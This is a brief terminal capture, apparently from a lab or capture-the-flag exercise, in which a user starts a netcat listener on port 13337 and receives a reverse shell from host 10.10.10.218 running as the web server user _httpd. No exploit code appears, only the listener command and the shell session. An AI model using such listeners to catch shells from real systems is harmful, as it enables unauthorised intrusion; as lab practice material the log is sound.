 ice1187@ubuntu:~$ nc -lvnp 13337
Listening on 0.0.0.0 13337
^C
ice1187@ubuntu:~$ nc -lvnp 13337
Listening on 0.0.0.0 13337
Connection received on 10.10.10.218 65303
sh: can't access tty; job control turned off
$
$ whoami
_httpd
$
$